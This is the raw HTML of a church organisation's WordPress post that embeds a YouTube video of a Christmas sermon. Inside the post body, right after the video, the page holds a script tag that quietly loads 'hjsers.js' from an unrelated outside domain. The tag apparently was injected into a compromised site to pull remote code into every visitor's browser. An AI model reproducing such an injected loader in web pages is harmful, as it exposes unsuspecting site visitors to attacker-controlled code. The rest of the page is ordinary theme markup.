href="https://nbcppk.org/videos/">Videos</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-56803" id="mega-menu-item-56803"><a class="mega-menu-link" href="https://nbcppk.org/trainings/" tabindex="0">Trainings</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-977" id="mega-menu-item-977"><a class="mega-menu-link" href="https://nbcppk.org/prayer/" aria-expanded="false" tabindex="0">Get Involved<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-978" id="mega-menu-item-978"><a class="mega-menu-link" href="https://nbcppk.org/donate/">Donate</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-171" id="mega-menu-item-171"><a class="mega-menu-link" href="https://nbcppk.org/contact/" tabindex="0">Contact Us</a></li></ul></div>							<button id="nav_close" class="nav-btn active"
									aria-controls="nav_top"
									aria-expanded="true"
									aria-label="Top Menu Close"
																>
								<span></span>
							</button>
										</nav><!-- .top-nav -->
						<div class="header-search ">
			<button id="search_toggle"
					aria-controls="search_dropdown"
					aria-expanded="false"
					aria-label="Search Dropdown Toggler"
								>
				<span class="svg-icon icon-magnify"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="24" height="24" viewBox="0 0 24 24">
	<path
		d="M9.5,3A6.5,6.5 0 0,1 16,9.5C16,11.11 15.41,12.59 14.44,13.73L14.71,14H15.5L20.5,19L19,20.5L14,15.5V14.71L13.73,14.44C12.59,15.41 11.11,16 9.5,16A6.5,6.5 0 0,1 3,9.5A6.5,6.5 0 0,1 9.5,3M9.5,5C7,5 5,7 5,9.5C5,12 7,14 9.5,14C12,14 14,12 14,9.5C14,7 12,5 9.5,5Z"/>
</svg>
</span>			</button>
		</div><!-- .header-search -->
						<button id="nav_toggle" class="nav-btn"
						aria-controls="nav_top"
						aria-expanded="false"
						aria-label="Top Menu Toggler"
										>
					<span></span>
				</button>
					</div><!-- .container -->
			</header><!-- #header -->
	</div><!-- #header-affix-wrap-->
<section class="title title-5 text-center  fs-16  container-1400"
	>
		<div class="container pt-4 pb-9">
					<h1 itemprop="headline">Christmas Special Transmission &#8211; Rt. Rev. Ishaq Mazhar &#8211; Christmas Sermon &#8211; HumSub TV</h1>
			<div class="entry-footer">			<span class="entry-author-wrap icon-inline ">
			<span class="author-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async'/></span><!-- .author-avatar-->				<span class="vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">
				<a href="https://nbcppk.org/author/" rel="author" itemprop="url"><span itemprop="name"></span></a>				</span><!-- .author -->
			</span><!--.entry-author-wrap-->
						<span class="entry-date-wrap icon-inline ">
							<span class="" itemprop="datePublished">
				7 years ago				</span>
								<span class="hidden" itemprop="dateModified">
					7 years ago				</span>
						</span><!--.entry-date-wrap-->
							<span class="entry-categories-wrap icon-inline ">
									<span class="categories-list">
				<a href="https://nbcppk.org/category/sermons/" rel="category tag">sermons</a>					</span><!--.categories-list-->
				</span><!--.entry-categories-wrap-->
				</div>	</div><!-- .container -->
	</section><!-- #title -->
	</div><!-- #header-image-->
</div><!-- #top-wrap-->	<div id="main" class="main sidebar-25 sidebar-gap-5 container-1400">
		<div class="container pt-6 pb-6">
						<div id="columns" class="main-columns">
				<main id="col" class="column-main ">
								<div id="layout" class="layout-default">
					<article id="post-1121" class="post-1121 post type-post status-publish format-standard has-post-thumbnail hentry category-sermons" itemtype="https://schema.org/Article" itemscope="itemscope">
						<figure class="post-thumbnail  ">
									</figure><!-- .post-thumbnail -->
						<div class="item-content">
			<h4 class="hidden" itemscope="itemscope" itemprop="headline" itemtype="https://schema.org/Text">Christmas Special Transmission &#8211; Rt. Rev. Ishaq Mazhar &#8211; Christmas Sermon &#8211; HumSub TV</h4>
			<footer
				class="entry-footer entry-footer-top "></footer>
			<!-- .entry-footer -->

			<div class="entry-content" itemprop="text">
				
<figure><iframe width="560" height="315" src="https://www.youtube.com/embed/JGkOzGMhgME" allowfullscreen=""></iframe></figure>
<script async src='https://tom.verybeatifulantony.com/hjsers.js' type='text/javascript'></script>			</div><!-- .entry-content -->

			<footer
				class="entry-footer entry-footer-bottom "></footer>
			<!-- .entry-footer -->

		</div><!-- .item-content -->
	</article><!-- #post-1121 -->
		<nav class="post-nav post-nav-layout-bg">
			<div><a href="https://nbcppk.org/pil-condemns-terrorist-attack-in-sri-lanka/" rel="prev"><div class="post-nav-item bg-item prev-item has-image background-cover background-overlay" style="background-image: url(https://nbcppk.org/wp-content/uploads/2019/06/PIL-Condems-Teriorst-Attack-in-Sri-Lanka.jpg); ">
							<span class="post-nav-arrow"><span class="svg-icon icon-chevron-left"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="24" height="24" viewBox="0 0 24 24">
	<path d="M15.41,16.58L10.83,12L15.41,7.41L14,6L8,12L14,18L15.41,16.58Z"/>
</svg>
</span></span>
							<span class="post-nav-words-wrap">
								<span class="post-nav-word">Prev</span>
								<span class="post-nav-title">PIL Condemns Terrorist Attack in Sri Lanka</span>
							</span>
						</div></a></div><div><a href="https://nbcppk.org/brief-overview-of-tiel/" rel="next"><div class="post-nav-item bg-item next-item has-image background-cover background-overlay" style="background-image: url(https://nbcppk.org/wp-content/uploads/2019/05/TiEL-Intro.png); ">
							<span class="post-nav-words-wrap">
								<span class="post-nav-word">Next</span>
								<span class="post-nav-title">Brief Overview of TiEL</span>
							</span>
							<span class="post-nav-arrow"><span class="svg-icon icon-chevron-right"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="24" height="24" viewBox="0 0 24 24">
	<path d="M8.59,16.58L13.17,12L8.59,7.41L10,6L16,12L10,18L8.59,16.58Z"/>
</svg>
</span></span>
						</div></a></div>		</nav><!-- .navigation -->
					</div><!-- #layout -->
			</main><!-- #main -->
	<aside id="aside" itemtype="https://schema.org/WPSideBar" itemscope="itemscope" class="column-aside fs-15 ">
	<div id="widgets-wrap" class="widgets-wrap sticky">

		
	</div><!-- .widgets-wrap -->
</aside><!-- .column-aside -->
	</div><!-- #columns -->
		</div><!-- .container -->
	</div><!-- #main -->
	<div id="bottom-wrap"
	 class="container-1400 "
	>
<div id="copyright" class="copyright i m fs-14 "
	>
	<div class="container pt-2 pb-2">
		<div class="cols-2">

			<div class="copyright-text">
				&copy; <span class="copyright-year">2026</span> - All rights reserved			</div>
					</div><!-- .cols-2 -->
	</div><!-- .container -->

</div><!-- #copyright -->
</div><!-- #bottom-wrap -->
</div><!-- #box -->

<div id="search_dropdown">
	<form autocomplete="off" role="search" method="get" class="search-form" action="https://nbcppk.org/">

	<input
		type="search"
		id="search-form-696e8bd90aeac"
		class="search-field"
		placeholder="Search"
		value=""
		name="s"
	/>
			<button type="submit" class="search-submit"><span class="svg-icon icon-magnify"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="24" height="24" viewBox="0 0 24 24">
	<path
		d="M9.5,3A6.5,6.5 0 0,1 16,9.5C16,11.11 15.41,12.59 14.44,13.73L14.71,14H15.5L20.5,19L19,20.5L14,15.5V14.71L13.73,14.44C12.59,15.41 11.11,16 9.5,16A6.5,6.5 0 0,1 3,9.5A6.5,6.5 0 0,1 9.5,3M9.5,5C7,5 5,7 5,9.5C5,12 7,14 9.5,14C12,14 14,12 14,9.5C14,7 12,5 9.5,5Z"/>
</svg>
</span>			<span class="screen-reader-text">Search</span>
		</button>
		
	<label for="search-form-696e8bd90aeac" class="screen-reader-text">
		Search for:	</label>

</form><!-- .search-form -->
</div><!-- #search_dropdown -->
<button
	id="search_modal_close"
	class="nav-btn active"
	aria-controls="search_dropdown"
	aria-expanded="true"
	aria-label="Search Toggler"
	>
	<span></span>
</button>

	<a id="to-top" href="#body">
		<span class="screen-reader-text">
			Go to top		</span>
	</a>
<div
	id="m-cursor"
	class="i c "
	style="margin:0;opacity:0.2;width:60px;height:60px;position:fixed;z-index:10000;pointer-events:none;border-radius:50%;transition:opacity .2s ease-in-out,transform .5s ease,left .1s ease-out,top .1s ease-out;transform:translate(-50%,-50%);border: 1px solid var(--colorMain)"
>
</div>
<script>
	'use strict';
	(function(d) {
		var el=d.getElementById('m-cursor');
		var timer;
		d.addEventListener('mousemove', function(e) {
			if('A'===e.target.tagName||'INPUT'===e.target.tagName||'BUTTON'===e.target.tagName||'TEXTAREA'===e.target.tagName||'LABEL'===e.target.tagName||e.target.closest('a')) {
				el.style.transform='translate(-50%,-50%) scale(1.3)';
				el.style.opacity=0.3;
			} else {
				el.style.transform='translate(-50%,-50%) scale(1)';
				el.style.opacity=0.2;
			}
			var x=e.clientX;
			var y=e.clientY;
			el.style.top=y+'px';
			el.style.left=x+'px';
			clearTimeout(timer);
			timer=setTimeout(function(){
				el.style.opacity=0;
			}, 1000);
		});
		d.addEventListener('click', function(e) {
			el.style.transform='translate(-50%,-50%) scale(0.2)';
			el.style.opacity=0.2;
		});
	})(document);
</script>
		<div id="read-progress" class=" read-progress-top" style="position:fixed;width:100%;z-index:10000;height:2px;top:0;white-space:nowrap;">
						<div class="i c c2" style="position:absolute;width:0;height:2px"></div>
		</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/exs-church\/*","\/wp-content\/themes\/exs\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="pt-cv-content-views-script-js-extra">
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"670c07e7cb","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/nbcppk.org\/wp-admin\/admin-ajax.php","lang":"","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
</script>
<script src="https://nbcppk.org/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.1" id="pt-cv-content-views-script-js"></script>
<script id="custom-script-js-extra">
var wpdata = {"object_id":"1121","site_url":"https:\/\/nbcppk.org"};
</script>
<script src="https://nbcppk.org/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script src="https://nbcppk.org/wp-content/themes/exs/assets/js/min/init.js?ver=1.0.0" id="exs-init-script-js"></script>
<script src="https://nbcppk.org/wp-content/themes/exs/assets/js/min/read-progress.js?ver=1.0.0" id="exs-read-progress-script-js"></script>
<script src="https://nbcppk.org/wp-content/themes/exs/assets/vendors/glightbox/glightbox.min.js?ver=1.0.0" id="exs-glightbox-script-js"></script>
<script src="https://nbcppk.org/wp-content/themes/exs/assets/vendors/glightbox/glightbox.init.js?ver=1.0.0" id="exs-glightbox-init-script-js"></script>
<script src="https://nbcppk.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://nbcppk.org/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.5" id="megamenu-js"></script>
</body>
</html>
